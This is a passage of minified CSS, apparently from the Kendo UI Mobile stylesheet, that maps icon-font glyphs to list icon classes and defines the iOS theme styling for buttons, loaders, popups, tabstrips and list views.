.km-icon-label.k-i-sminus:before,.km-list .km-icon-label.k-si-minus:before{content:"\E03C"}.km-list .km-icon-label.k-i-stop:before{content:"\E03D"}.km-list .km-icon-label.k-i-pause:before{content:"\E03E"}.km-list .km-icon-label.k-i-eject:before{content:"\E03F"}.km-list .km-icon-label.k-i-volume-off:before{content:"\E040"}.km-list .km-icon-label.k-i-volume-low:before{content:"\E041"}.km-list .km-icon-label.k-i-volume-high:before{content:"\E042"}.km-list .km-icon-label.k-i-earphones:before{content:"\E043"}.km-list .km-icon-label.k-i-heart:before{content:"\E044"}.km-list .km-icon-label.k-i-heart-empty:before{content:"\E045"}.km-list .km-icon-label.k-i-heart-half:before{content:"\E046"}.km-list .km-icon-label.k-i-star:before{content:"\E047"}.km-list .km-icon-label.k-i-star-empty:before{content:"\E048"}.km-list .km-icon-label.k-i-star-half:before{content:"\E049"}.km-list .km-icon-label.k-i-star-half-empty:before{content:"\E04A"}.km-list .km-icon-label.k-i-chart-column:before{content:"\E04B"}.km-list .km-icon-label.k-i-chart-bar:before{content:"\E04C"}.km-list .km-icon-label.k-i-chart-pie:before{content:"\E04D"}.km-list .km-icon-label.k-i-chart-donut:before{content:"\E04E"}.km-list .km-icon-label.k-i-chart-line:before{content:"\E04F"}.km-list .km-icon-label.k-i-chart-area:before{content:"\E050"}.km-list .km-icon-label.k-i-chart-donut:before{content:"\E051"}.km-list .km-icon-label.k-i-align-left:before{content:"\E052"}.km-list .km-icon-label.k-i-align-center:before{content:"\E053"}.km-list .km-icon-label.k-i-align-right:before{content:"\E054"}.km-list .km-icon-label.k-i-align-justify:before{content:"\E055"}.km-list .km-icon-label.k-i-align-clear:before{content:"\E056"}.km-list .km-icon-label.k-i-bold:before{content:"\E057"}.km-list .km-icon-label.k-i-bold-sans:before{content:"\E058"}.km-list .km-icon-label.k-i-italic:before{content:"\E059"}.km-list .km-icon-label.k-i-italic-sans:before{content:"\E05A"}.km-list .km-icon-label.k-i-underline:before{content:"\E05B"}.km-list .km-icon-label.k-i-underline-sans:before{content:"\E05C"}.km-list .km-icon-label.k-i-strikethrough:before{content:"\E05D"}.km-list .km-icon-label.k-i-strikethrough-sans:before{content:"\E05E"}.km-list .km-icon-label.k-i-font-a:before{content:"\E05F"}.km-list .km-icon-label.k-i-font-a-sans:before{content:"\E060"}.km-list .km-icon-label.k-i-font-t:before{content:"\E061"}.km-list .km-icon-label.k-i-font-t-sans:before{content:"\E062"}.km-list .km-icon-label.k-i-brightness:before{content:"\E063"}.km-list .km-icon-label.k-i-brightness-contrast:before{content:"\E064"}.km-list .km-icon-label.k-i-contrast:before{content:"\E065"}.km-list .km-icon-label.k-i-crop:before{content:"\E066"}.km-list .km-icon-label.k-i-mirror:before{content:"\E067"}.km-list .km-icon-label.k-i-flip-h:before{content:"\E068"}.km-list .km-icon-label.k-i-flip-v:before{content:"\E069"}.km-list .km-icon-label.k-i-rotate:before{content:"\E06A"}.km-list .km-icon-label.k-i-rotate-rev:before{content:"\E06B"}.km-list .km-icon-label.k-i-filter:before{content:"\E06C"}.km-list .km-icon-label.k-i-filter-clear:before{content:"\E06D"}.km-list .km-icon-label.k-i-sort-asc:before{content:"\E06E"}.km-list .km-icon-label.k-i-sort-desc:before{content:"\E06F"}.km-list .km-icon-label.k-i-sort-clear:before{content:"\E070"}.km-list .km-icon-label.k-i-indent:before{content:"\E071"}.km-list .km-icon-label.k-i-outdent:before{content:"\E072"}.km-list .km-icon-label.k-i-hyperlink:before{content:"\E073"}.km-list .km-icon-label.k-i-hyperlink-clear:before{content:"\E074"}.km-list .km-icon-label.k-i-hyperlink-ext:before{content:"\E075"}.km-list .km-icon-label.k-si-hyperlink-ext:before{content:"\E076"}.km-list .km-icon-label.k-i-ul:before{content:"\E077"}.km-list .km-icon-label.k-si-ul:before{content:"\E078"}.km-list .km-icon-label.k-i-paint:before{content:"\E079"}.km-list .km-icon-label.k-i-paste:before{content:"\E07A"}.km-list .km-icon-label.k-i-pencil:before{content:"\E07B"}.km-list .km-icon-label.k-i-image:before{content:"\E07C"}.km-list .km-icon-label.k-i-image-add:before{content:"\E07D"}.km-list .km-icon-label.k-i-print:before{content:"\E07E"}.km-list .km-icon-label.k-i-zoom:before{content:"\E07F"}.km-list .km-icon-label.k-i-zoom-in:before{content:"\E080"}.km-list .km-icon-label.k-i-zoom-out:before{content:"\E081"}.km-list .km-icon-label.k-i-asterisk:before{content:"\E082"}.km-list .km-icon-label.k-i-clip:before{content:"\E083"}.km-list .km-icon-label.k-i-clip-45:before{content:"\E084"}.km-list .km-icon-label.k-i-qrcode:before{content:"\E085"}.km-list .km-icon-label.k-i-book:before{content:"\E086"}.km-list .km-icon-label.k-i-bookmark:before{content:"\E087"}.km-list .km-icon-label.k-i-briefcase:before{content:"\E088"}.km-list .km-icon-label.k-i-calendar:before{content:"\E089"}.km-list .km-icon-label.k-i-camera-still:before{content:"\E08A"}.km-list .km-icon-label.k-i-camera-video:before{content:"\E08B"}.km-list .km-icon-label.k-i-certificate:before{content:"\E08C"}.km-list .km-icon-label.k-i-clock:before{content:"\E08D"}.km-list .km-icon-label.k-i-cloud:before{content:"\E08E"}.km-list .km-icon-label.k-i-collapse:before{content:"\E08F"}.km-list .km-icon-label.k-i-columns:before{content:"\E090"}.km-list .km-icon-label.k-i-comment:before{content:"\E091"}.km-list .km-icon-label.k-i-comment-empty:before{content:"\E092"}.km-list .km-icon-label.k-i-comments:before{content:"\E093"}.km-list .km-icon-label.k-i-comments-empty:before{content:"\E094"}.km-list .km-icon-label.k-i-credit-card:before{content:"\E095"}.km-list .km-icon-label.k-i-download:before{content:"\E096"}.km-list .km-icon-label.k-i-draghandle:before{content:"\E097"}.km-list .km-icon-label.k-si-draghandle:before{content:"\E098"}.km-list .km-icon-label.k-i-envelop:before{content:"\E099"}.km-list .km-icon-label.k-i-envelop-open:before{content:"\E09A"}.km-list .km-icon-label.k-i-eye:before{content:"\E09B"}.km-list .km-icon-label.k-i-file:before{content:"\E09C"}.km-list .km-icon-label.k-i-file-add:before{content:"\E09D"}.km-list .km-icon-label.k-i-film:before{content:"\E09E"}.km-list .km-icon-label.k-i-flag:before{content:"\E09F"}.km-list .km-icon-label.k-i-folder-add:before{content:"\E0A0"}.km-list .km-icon-label.k-i-folder:before{content:"\E0A1"}.km-list .km-icon-label.k-i-folder-open:before{content:"\E0A2"}.km-list .km-icon-label.k-i-folder-up:before{content:"\E0A3"}.km-list .km-icon-label.k-i-gear:before{content:"\E0A4"}.km-list .km-icon-label.k-si-gear:before{content:"\E0A5"}.km-list .km-icon-label.k-i-transmit:before{content:"\E0A6"}.km-list .km-icon-label.k-i-beer:before{content:"\E0A7"}.km-list .km-icon-label.k-i-cocktail:before{content:"\E0A8"}.km-list .km-icon-label.k-i-coffee:before{content:"\E0A9"}.km-list .km-icon-label.k-i-wine:before{content:"\E0AA"}.km-list .km-icon-label.k-i-grid:before{content:"\E0AB"}.km-list .km-icon-label.k-i-thumbs:before{content:"\E0AC"}.km-list .km-icon-label.k-i-split-h:before{content:"\E0AD"}.km-list .km-icon-label.k-i-split-v:before{content:"\E0AE"}.km-list .km-icon-label.k-i-home:before{content:"\E0AF"}.km-list .km-icon-label.k-i-inbox:before{content:"\E0B0"}.km-list .km-icon-label.k-i-key:before{content:"\E0B1"}.km-list .km-icon-label.k-i-login:before{content:"\E0B2"}.km-list .km-icon-label.k-i-logout:before{content:"\E0B3"}.km-list .km-icon-label.k-i-place:before{content:"\E0B4"}.km-list .km-icon-label.k-i-megaphone:before{content:"\E0B5"}.km-list .km-icon-label.k-i-note:before{content:"\E0B6"}.km-list .km-icon-label.k-i-pin:before{content:"\E0B7"}.km-list .km-icon-label.k-i-unpin:before{content:"\E0B8"}.km-list .km-icon-label.k-i-power:before{content:"\E0B9"}.km-list .km-icon-label.k-i-progress-bars:before{content:"\E0BA"}.km-list .km-icon-label.k-i-road:before{content:"\E0BB"}.km-list .km-icon-label.k-i-rss:before{content:"\E0BC"}.km-list .km-icon-label.k-i-floppy:before{content:"\E0BD"}.km-list .km-icon-label.k-i-sitemap:before{content:"\E0BE"}.km-list .km-icon-label.k-i-tag-45:before{content:"\E0BF"}.km-list .km-icon-label.k-i-tag-h:before{content:"\E0C0"}.km-list .km-icon-label.k-i-thunderbolt:before{content:"\E0C1"}.km-list .km-icon-label.k-i-tooltip:before{content:"\E0C2"}.km-list .km-icon-label.k-i-trash:before{content:"\E0C3"}.km-list .km-icon-label.k-i-trophy:before{content:"\E0C4"}.km-list .km-icon-label.k-i-ungroup:before{content:"\E0C5"}.km-list .km-icon-label.k-i-upload:before{content:"\E0C6"}.km-list .km-icon-label.k-i-window:before{content:"\E0C7"}.km-list .km-icon-label.k-i-tiles:before{content:"\E0C8"}.km-list .km-icon-label.k-i-wrench:before{content:"\E0C9"}.km-list .km-icon-label.k-i-action:before{content:"\E0CA"}.km-list .km-icon-label.k-i-add:before{content:"\E0CB"}.km-list .km-icon-label.k-i-add-inv:before{content:"\E0CC"}.km-list .km-icon-label.k-i-armchair:before{content:"\E0CD"}.km-list .km-icon-label.k-i-battery:before{content:"\E0CE"}.km-list .km-icon-label.k-i-book-open:before{content:"\E0CF"}.km-list .km-icon-label.k-i-camera:before{content:"\E0D0"}.km-list .km-icon-label.k-i-cart:before{content:"\E0D1"}.km-list .km-icon-label.k-i-time:before{content:"\E0D2"}.km-list .km-icon-label.k-i-coffee-card:before{content:"\E0D3"}.km-list .km-icon-label.k-i-download-arrow:before{content:"\E0D4"}.km-list .km-icon-label.k-i-edit:before{content:"\E0D5"}.km-list .km-icon-label.k-i-faves:before{content:"\E0D6"}.km-list .km-icon-label.k-i-star:before{content:"\E0D7"}.km-list .km-icon-label.k-i-featured:before{content:"\E0D8"}.km-list .km-icon-label.k-i-forward:before{content:"\E0D9"}.km-list .km-icon-label.k-i-cog:before{content:"\E0DA"}.km-list .km-icon-label.k-i-globe:before{content:"\E0DB"}.km-list .km-icon-label.k-i-globe-inv:before{content:"\E0DC"}.km-list .km-icon-label.k-i-house:before{content:"\E0DD"}.km-list .km-icon-label.k-i-info:before{content:"\E0DE"}.km-list .km-icon-label.k-i-share:before{content:"\E0DF"}.km-list .km-icon-label.k-i-more-h:before{content:"\E0E0"}.km-list .km-icon-label.k-i-more-v:before{content:"\E0E1"}.km-list .km-icon-label.k-i-next:before{content:"\E0E2"}.km-list .km-icon-label.k-i-pause-a:before{content:"\E0E3"}.km-list .km-icon-label.k-i-user:before{content:"\E0E4"}.km-list .km-icon-label.k-i-play-a:before{content:"\E0E5"}.km-list .km-icon-label.k-i-refresh-a:before{content:"\E0E6"}.km-list .km-icon-label.k-i-reset:before{content:"\E0E7"}.km-list .km-icon-label.k-i-rewind:before{content:"\E0E8"}.km-list .km-icon-label.k-i-search-a:before{content:"\E0E9"}.km-list .km-icon-label.k-i-stop-a:before{content:"\E0EA"}.km-list .km-icon-label.k-i-tiles-a:before{content:"\E0EB"}.km-list .km-icon-label.k-i-trash-a:before{content:"\E0EC"}.km-list .km-icon-label.k-i-undo:before{content:"\E0ED"}.km-list .km-icon-label.k-i-redo:before{content:"\E0EE"}.km-list .km-icon-label.k-i-volume-a:before{content:"\E0EF"}.km-list .km-icon-label.k-i-wifi:before{content:"\E0F0"}.km-list .km-icon-label.k-i-more-lines:before{content:"\E0F1"}.km-list .km-icon-label.k-i-pull-to-ref:before{content:"\E0F2"}.km-list .km-icon-label.k-i-loading-android:before{content:"\E0F3"}.km-list .km-icon-label.k-i-loading-blackberry:before{content:"\E0F4"}.km-list .km-icon-label.k-i-loading-meego:before{content:"\E0F5"}.km-list .km-icon-label.k-i-loading-custom:before{content:"\E0F6"}.km-list .km-icon-label.k-i-loading-ios:before{content:"\E0F7"}.km-list .km-icon-label.k-i-bug:before{content:"\E0F8"}.km-list .km-icon-label.k-i-info:before{content:"\E0F9"}.km-list .km-icon-label.k-i-warning:before{content:"\E0FA"}.km-list .km-icon-label.k-i-question:before{content:"\E0FB"}.km-list .km-icon-label.k-i-insert-n:before{content:"\E0FC"}.km-list .km-icon-label.k-i-insert-m:before{content:"\E0FD"}.km-list .km-icon-label.k-i-insert-s:before{content:"\E0FE"}.km-list .km-icon-label.k-i-lock:before{content:"\E0FF"}.km-list .km-icon-label.k-i-unlock:before{content:"\E100"}.km-list .km-icon-label.k-i-phone:before{content:"\E101"}.km-list .km-icon-label.k-i-tablet:before{content:"\E102"}.km-list .km-icon-label.k-i-ol:before{content:"\E103"}.km-list .km-icon-label.k-i-barcode:before{content:"\E104"}.km-list .km-icon-label.k-i-html5:before{content:"\E105"}.km-list .km-icon-label.k-i-css3:before{content:"\E106"}.km-list .km-icon-label.k-i-kendoui:before{content:"\E107"}.km-list .km-icon-label.k-i-telerik:before{content:"\E108"}.km-list .km-icon-label.k-i-icenium:before{content:"\E109"}.km-list .km-icon-label.k-i-sitefinity:before{content:"\E10A"}.km-list .km-icon-label.k-i-twitter:before{content:"\E10B"}.km-list .km-icon-label.k-i-linkedin:before{content:"\E10C"}.km-list .km-icon-label.k-i-facebook:before{content:"\E10D"}.km-list .km-icon-label.k-i-pinterest:before{content:"\E10E"}.km-list .km-icon-label.k-i-youtube:before{content:"\E10F"}.km-list .km-icon-label.k-i-vimeo:before{content:"\E110"}.km-list .km-icon-label.k-i-behance:before{content:"\E111"}.km-list .km-icon-label.k-i-dribbble:before{content:"\E112"}.km-list .km-icon-label.k-i-googleplus:before{content:"\E113"}.km-list .km-icon-label.k-i-minimize:before{content:"\E114"}.km-list .km-icon-label.k-i-html:before{content:"\E115"}.km-list .km-icon-label.k-i-group:before{content:"\E116"}.km-list .km-icon-label.k-i-subscript:before{content:"\E117"}.km-list .km-icon-label.k-i-superscript:before{content:"\E118"}.km-list .km-icon-label.k-i-drophere:before{content:"\E119"}@media only screen and (height:320px) and (orientation:landscape){.km-ios6{height:100%!important}}.km-ios:after{content:url(/kendo/styles/images/back.png);display:none}.km-ios{font:700 .9em HelveticaNeue,sans-serif}.km-ios .km-view{overflow:hidden}.km-ios .km-actionsheet>li>a,.km-ios .km-button,.km-ios .km-navbar,.km-ios .km-popup .k-item,.km-ios .km-tabstrip,.km-ios .km-toolbar{overflow:visible;text-decoration:none;border-width:1px;border-style:solid;-webkit-tap-highlight-color:transparent;border-radius:5px}.k-ff .km-ios .km-detail .km-icon{top:5%;left:7%}.km-ios .km-button .km-contactadd:before,.km-ios .km-button .km-detaildisclose:before,.km-ios .km-button .km-icon:before,.km-ios .km-button .km-rowdelete:before,.km-ios .km-button .km-rowinsert:before{display:block;margin-top:-1px}.km-ios .km-button .km-icon,.km-ios .km-button.km-state-active .km-icon{text-shadow:none}.km-ios .km-buttongroup .km-icon{margin-top:.1em}.k-safari .km-ios .km-icon:after,.k-webkit .km-ios .km-icon:after{background-color:currentcolor}.km-ios .km-tabstrip .km-icon:before{display:block;margin-top:1px}.km-ios .km-tabstrip .km-state-active .km-icon:before{margin-top:2px}.km-ios .km-navbar,.km-ios .km-tabstrip,.km-ios .km-toolbar{border:0;border-radius:0}.km-ios .km-pane>.km-loader,.km-ios.km-pane>.km-loader{width:100%;height:100%;top:0;left:0;margin:0;text-align:center;box-sizing:border-box}.km-ios .km-loader:before{content:"\a0";display:inline-block;height:100%;width:0;vertical-align:middle}.km-ios .km-load-more,.km-ios .km-scroller-pull{font-size:1em}.km-ios .km-scroller-pull{opacity:.5}.km-ios .km-list>.km-load-more{border-top:0}.km-ios .km-loader h1,.km-ios .km-scroller-refresh .km-template{display:inline-block;vertical-align:middle;margin-left:2em}.km-ios .km-scroller-pull .km-template{min-width:0}.km-ios .km-loader .km-loading-left,.km-ios .km-loading,.km-ios .km-scroller-refresh .km-loading-left,.km-root .km-ios .km-load-more.km-scroller-refresh .km-icon,.km-root .km-ios .km-scroller-pull.km-scroller-refresh .km-icon{display:inline-block;top:auto;left:auto;width:8px;height:2px;font-size:1em;margin:0;border:0;border-radius:5px;vertical-align:middle;-webkit-transform-origin:150% 50%;-ms-transform-origin:150% 50%;transform-origin:150% 50%;background:currentcolor;-webkit-animation:km-ios-spin 1.5s infinite steps(8);animation:km-ios-spin 1.5s infinite steps(8);box-shadow:16px 0 rgba(0,0,0,.6)}.km-ios .km-loader .km-loading-left,.km-ios .km-loading{margin:2px 0 0}.km-ios .km-load-more.km-scroller-refresh .km-icon:after,.km-ios .km-load-more.km-scroller-refresh .km-icon:before,.km-ios .km-loading:after,.km-ios .km-loading:before,.km-ios .km-scroller-pull.km-scroller-refresh .km-icon:after,.km-ios .km-scroller-pull.km-scroller-refresh .km-icon:before{color:inherit;content:"\a0";display:block;position:absolute;left:0;top:0;margin-left:0;margin-top:0;-webkit-transform-origin:inherit;-ms-transform-origin:inherit;transform-origin:inherit;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);width:inherit;height:inherit;border-radius:inherit;background:inherit;-webkit-background-clip:border-box;-webkit-text-fill-color:inherit;box-shadow:16px 0 rgba(0,0,0,.5)}.km-ios .km-load-more.km-scroller-refresh .km-icon:after,.km-ios .km-loading:after,.km-ios .km-scroller-pull.km-scroller-refresh .km-icon:after{-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg);box-shadow:16px 0 rgba(0,0,0,.4)}.km-ios .km-loader .km-loading-left,.km-ios .km-scroller-refresh .km-loading-left{margin-left:-8px;box-shadow:16px 0 rgba(0,0,0,.3);-webkit-animation:km-ios-spin1 1.5s infinite steps(8);animation:km-ios-spin1 1.5s infinite steps(8)}.km-ios .km-loading-left:after,.km-ios .km-loading-left:before,.km-ios .km-loading-right{display:none}.km-ios .km-loading,.km-ios .km-loading:after,.km-ios .km-loading:before{color:#000}.km-ios .km-loading:before{color:rgba(0,0,0,.9)}.km-ios .km-loading:after{color:rgba(0,0,0,.8)}.km-ios .km-loading-left{color:rgba(0,0,0,.7)}.km-ios .km-popup .k-popup{font-size:.8em}.km-ios .km-actionsheet>li>a,.km-ios .km-popup .k-item{overflow:hidden;border-width:3px;border-radius:.6em;box-sizing:border-box;background-clip:padding-box;font-size:1.5em;padding:.35em 0 .35em .6em;text-shadow:none}.km-root .km-ios .km-popup .k-item{border-width:3px;border-style:solid}.km-ios .km-actionsheet>li,.km-ios .km-popup .k-item{margin:.5em 0}.km-ios .km-actionsheet>li:first-child,.km-ios .km-popup .k-item:first-child{margin:1em 0 .5em}.km-ios .km-popup .k-item:last-child{margin:.5em 0 1em}.km-ios .km-actionsheet>li>a:active,.km-ios .km-actionsheet>li>a:hover,.km-ios .km-popup .k-state-focused,.km-ios .km-popup .k-state-hover,.km-ios .km-popup .k-state-selected,.km-ios li.km-actionsheet-cancel>a{background-clip:padding-box}.km-ios .km-popup{left:0!important;top:0!important;width:100%!important;height:100%!important;box-sizing:border-box}.km-ios .km-popup .k-list-container{width:100%!important}.km-ios .km-actionsheet,.km-phone .km-ios .km-popup .k-list-container{max-height:80%}.km-ios .km-actionsheet-wrapper,.km-ios .km-popup .k-list-container{bottom:0;border:0;border-radius:0;box-sizing:border-box;padding:1em 1.5em}.km-phone .km-ios .km-actionsheet-wrapper,.km-phone .km-ios .km-popup .k-list-container{border-top:0}.km-ios .km-modalview-wrapper,.km-ios .km-popup-wrapper{padding:15px}.km-ios .km-popup.km-pane{border:5px solid transparent}.km-ios .km-popup.km-pane,.km-tablet .km-ios .km-actionsheet-wrapper{border-radius:5px}.km-ios .km-modalview,.km-ios .km-popup.km-pane .km-view{overflow:visible;border-radius:0}html .km-ios .km-modalview .km-navbar,html .km-ios .km-modalview .km-toolbar,html .km-ios .km-popup.km-pane .km-navbar,html .km-ios .km-popup.km-pane .km-tabstrip,html .km-ios .km-popup.km-pane .km-toolbar{background:0 0;box-shadow:none}.km-ios .km-modalview .km-header,.km-ios .km-popup.km-pane .km-header{padding:0 5px;margin:-5px -5px 2px;border-radius:5px 5px 0 0;-webkit-margin-collapse:separate}.km-ios .km-listview-label input[type=checkbox]:checked,.km-ios .km-listview-label input[type=radio]:checked{font-size:1.2em}.km-tablet .km-ios .km-tabstrip{padding:.2rem 0 .2rem}.km-tablet .km-ios.km-horizontal .km-tabstrip{padding:.2rem 0 0}.km-tablet .km-pane.km-ios .km-tabstrip{padding:0}.km-tablet .km-ios .km-tabstrip .km-icon{margin:.3rem auto}.km-tablet .km-ios.km-horizontal .km-tabstrip .km-icon{margin:.1rem auto}.km-tablet .km-ios .km-tabstrip .km-button{padding:.1rem .3rem;margin:0;min-width:8em}.km-tablet .km-ios.km-horizontal .km-tabstrip .km-button{padding:0 .2rem}.km-tablet .km-ios .km-modalview .km-view-title,.km-tablet .km-ios .km-view-title{line-height:2.2em}.km-tablet .km-ios .km-actionsheet-title,.km-tablet .km-ios li.km-actionsheet-cancel{display:none}.km-tablet .km-ios .km-actionsheet-wrapper,.km-tablet .km-ios .km-popup .k-list-container{padding:.6em 1em}.km-ios,.km-ios .km-listview-wrapper .km-filter-wrap{background:#fff}.km-ios .k-toolbar,.km-ios .km-actionsheet>li>a,.km-ios .km-button,.km-ios .km-navbar,.km-ios .km-popup .k-item,.km-ios .km-tabstrip{background-image:linear-gradient(to bottom,rgba(255,255,255,.5),rgba(255,255,255,.45) 6%,rgba(255,255,255,.2) 50%,rgba(255,255,255,.15) 50%,rgba(100,100,100,0));border-color:#2f3740 #394d68 #375073;background-color:#7185a2}.km-ios .km-dialog-title,.km-ios .km-view-title{box-shadow:inset 0 -1px 0 rgba(0,0,0,.3)}.km-ios .k-overflow-container>li>.km-button,.km-ios .k-split-container>li>.km-button,.km-ios .k-toolbar,.km-ios .km-actionsheet>li>a,.km-ios .km-button,.km-ios .km-dialog-title,.km-ios .km-navbar,.km-ios .km-popup .k-item,.km-ios .km-tabstrip,.km-ios .km-view-title{color:#fff;text-shadow:0 -1px rgba(0,0,0,.3)}.km-ios .km-button{border-bottom-color:rgba(255,255,255,.5);background:transparent,#496b9a;background-image:linear-gradient(to bottom,rgba(255,255,255,.35),rgba(255,255,255,.1) 50%,rgba(255,255,255,0) 50%,rgba(255,255,255,0))}.km-ios .k-toolbar .km-buttongroup,.km-ios .km-button{box-shadow:inset 0 0 0 1px rgba(0,0,0,.3),inset 0 1px 3px rgba(0,0,0,.5)}.km-ios .km-button.km-state-active,.km-ios .km-button:active{background-color:#264e8c;box-shadow:inset 0 0 0 1px rgba(0,0,0,.3),inset 0 1px 3px rgba(0,0,0,.5),inset 0 0 0 1000px rgba(0,0,0,.2)}.km-ios .km-detail .km-icon,.km-ios .km-icon,.km-ios .km-switch-label-on,.km-ios li.km-state-active,.km-ios li.km-state-active .km-icon{color:#fff}.km-ios .km-checkbox,.km-ios .km-switch-wrapper{background-color:#f0f0f0}.km-ios .k-slider-selection,.km-ios .km-switch-background{background-color:#007EE9;background-image:linear-gradient(to bottom,#dbdbdb,#eee 50%)}.km-ios .km-switch-background:after{background-image:linear-gradient(to bottom,rgba(255,255,255,.14) 0,rgba(255,255,255,.4))}.km-ios .km-switch-container{box-shadow:inset 0 2px 2px 0 rgba(0,0,0,.3),inset 0 -1px 1px 0 rgba(0,0,0,.2);background-image:linear-gradient(to bottom,rgba(0,0,0,0),rgba(0,0,0,0) 95%,rgba(0,0,0,.2))}.km-ios .km-checkbox{border-color:#e5e5e5}.km-ios .km-checkbox-checked{border-color:#fff;background-color:#B00;background-image:linear-gradient(to bottom,#f1969b,rgba(230,70,78,.5) 50%,rgba(222,11,21,.5) 50%,rgba(183,0,0,0));box-shadow:0 2px 3px #333}.km-ios .km-switch-handle{border-color:rgba(102,102,102,.8);box-shadow:inset 0 0 0 1px #fff;background-image:linear-gradient(to bottom,#fff,#d7d7d7 5%,#fff)}.km-ios .km-switch-label-off{color:#7f7f7f}.km-ios .km-switch-container,.km-ios .km-switch-wrapper{border-color:#f0f0f0}.km-ios .km-badge,.km-ios .km-detail{background-image:linear-gradient(to bottom,rgba(255,255,255,.5),rgba(255,255,255,.2) 50%,rgba(255,255,255,.1) 50%,rgba(255,255,255,0));color:#FFF;background-color:#bc0404}.km-ios .km-detail{background-color:#1F6DD8}.km-ios .km-detail.km-state-active,.km-ios .km-detail:active{box-shadow:inset 0 0 0 .16rem #fff,0 1px 3px rgba(0,0,0,.5),inset 0 0 0 1000px rgba(0,0,0,.2)}.km-ios .km-filter-form{color:#b1b3b8;background-image:linear-gradient(to bottom,rgba(255,255,255,.6),rgba(255,255,255,.3))}.km-ios .km-filter-reset .km-clear,.km-ios .km-filter-wrap:before{color:#adadad}.km-ios .km-list li>.km-icon,.km-ios .km-listview-link>.km-icon{color:#000}.km-ios .km-button .km-contactadd:before,.km-ios .km-button .km-detaildisclose:before,.km-ios .km-button .km-icon:before,.km-ios .km-button .km-rowdelete:before,.km-ios .km-button .km-rowinsert:before{color:rgba(0,0,0,.3)}.km-ios .km-rowinsert{background-color:#24870D}.km-ios .km-rowdelete{background-color:#B01B1A}.km-ios .km-buttongroup .km-button,.km-tablet .km-ios .km-buttongroup .km-button{border-color:rgba(0,0,0,.3);box-shadow:0 1px 0 0 rgba(255,255,255,.4)}.km-ios .km-content .km-buttongroup .km-button:not(.km-state-active),.km-ios .km-footer>.km-buttongroup .km-button:not(.km-state-active),.km-ios .km-header>.km-buttongroup .km-button:not(.km-state-active){color:#929292;text-shadow:0 1px rgba(255,255,255,.8)}.km-ios .km-content .km-buttongroup .km-button,.km-ios .km-footer>.km-buttongroup .km-button,.km-ios .km-header>.km-buttongroup .km-button{background-color:#fff;background-image:linear-gradient(to bottom,rgba(0,0,0,0),rgba(0,0,0,.12) 50%,rgba(0,0,0,.25))}.km-root .km-ios .km-buttongroup .km-state-active{box-shadow:0 1px 0 0 rgba(255,255,255,.4),inset 0 0 0 1000px rgba(0,0,0,.2)}.km-ios .km-content .km-buttongroup .km-state-active,.km-ios .km-footer>.km-buttongroup .km-state-active,.km-ios .km-header>.km-buttongroup .km-state-active{color:#fff;border-color:rgba(0,0,0,.4);background-color:#3D7EEB;background-image:linear-gradient(to bottom,rgba(0,0,0,.3),rgba(0,0,0,0) 50%,rgba(255,255,255,.05) 50%,rgba(255,255,255,.25));box-shadow:inset -1px 0 2px rgba(0,0,0,.3)}.km-ios .k-toolbar,.km-ios .km-navbar{background-image:linear-gradient(to bottom,rgba(255,255,255,.65),rgba(255,255,255,0));background-color:#506D93;box-shadow:inset 0 1px 0 rgba(255,255,255,.3)}.km-ios .km-view-title{box-shadow:rgba(0,0,0,.3) 0 -1px 0 inset,rgba(0,0,0,.3) 0 1px 3px}.km-ios .km-tabstrip{border-top-color:rgba(255,255,255,.2);background-image:linear-gradient(to bottom,rgba(46,46,46,.8),rgba(21,21,21,.5) 50%,rgba(0,0,0,.8) 50%,rgba(0,0,0,.8));box-shadow:0 -1px 0 0 #000;background-color:#1A1A1A;text-shadow:0 1px 1px #000;background-image:linear-gradient(to bottom,rgba(255,255,255,.18),rgba(255,255,255,0))}html .km-ios .km-tabstrip .km-button{color:#d1d1d1;box-shadow:1px 0 0 rgba(255,255,255,.2),2px 0 0 rgba(0,0,0,.5)}html .km-ios .km-tabstrip .km-button:active,html .km-ios .km-tabstrip .km-button:active:last-child,html .km-ios .km-tabstrip .km-state-active,html .km-ios .km-tabstrip .km-state-active:last-child{color:#FFF;background-color:#1A1A1A;box-shadow:0 0 2px rgba(255,255,255,.4);background-image:linear-gradient(to bottom,rgba(255,255,255,0),rgba(255,255,255,.18),to right,rgba(0,0,0,.6),rgba(0,0,0,0) 3%,rgba(0,0,0,0) 97%,rgba(0,0,0,.6))}.km-ios .km-listgroupinset .km-list>li:first-child,.km-ios .km-listinset>li:first-child{border-color:#b1b3b8;box-shadow:0 1px 0 0 rgba(255,255,255,.4),inset 0 1px 0 0 rgba(200,200,200,.4),inset 0 -1px 0 rgba(0,0,0,.2)}.km-ios .km-list>li{border-top-color:rgba(255,255,255,.1);border-bottom-color:rgba(0,0,0,.1)}.km-ios .km-listgroupinset .km-list>li,.km-ios .km-listinset>li{border-color:#b1b3b8;box-shadow:inset 0 -1px 0 rgba(0,0,0,.2),inset 0 1px 0 rgba(255,255,255,.4)}.km-ios .km-listgroupinset .km-list>li:last-child,.km-ios .km-listinset>li:last-child{border-color:#b1b3b8;box-shadow:0 1px 0 0 rgba(255,255,255,.4),inset 0 1px 0 rgba(255,255,255,.4)}.km-ios li.km-state-active .km-listview-label,.km-ios li.km-state-active .km-listview-link{color:#fff;background:#0260E8;background-image:linear-gradient(to bottom,rgba(255,255,255,.28),rgba(255,255,255,.1) 50%,rgba(255,255,255,0))}.km-ios .km-listview-link:after{color:#7b7b7b}.km-ios .km-state-active .km-listview-link:after{color:#fff}.km-ios .km-group-title{color:#FFF;text-shadow:0 1px 1px rgba(100,100,100,.8);border-top-color:rgba(255,255,255,.2);border-bottom-color:transparent;background-color:#94A3AE;background-image:linear-gradient(to bottom,rgba(255,255,255,0),rgba(255,255,255,.3));box-shadow:0 -1px 0 #86929A}.km-ios .km-listgroupinset .km-group-title{color:#4C566C;text-shadow:0 1px 1px rgba(255,255,255,.8)}.km-ios .km-list>li{background:#f0f0f0}.km-ios,.km-ios .km-content{background:#f0f0f0;color:#000}.km-ios .km-insetcontent{background:#c4ccd5 url([data-uri])}.km-ios .k-toolbar .km-button .km-icon,.km-ios .km-button .km-icon,.km-ios .km-button.km-state-active .km-icon{background-image:linear-gradient(to bottom,rgba(255,255,255,.7),rgba(255,255,255,.9))}.km-ios .km-buttongroup .km-icon{background-image:linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,.3))}.km-ios .km-tabstrip .km-icon{background-image:linear-gradient(to bottom,rgba(255,255,255,.4),rgba(255,255,255,0));color:#666}.km-ios .km-tabstrip .km-state-active .km-icon{background-image:linear-gradient(to 